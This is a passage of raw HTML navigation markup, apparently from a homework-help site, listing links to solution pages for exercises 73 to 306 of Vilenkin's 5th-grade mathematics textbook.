href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-306.html">306</a><a 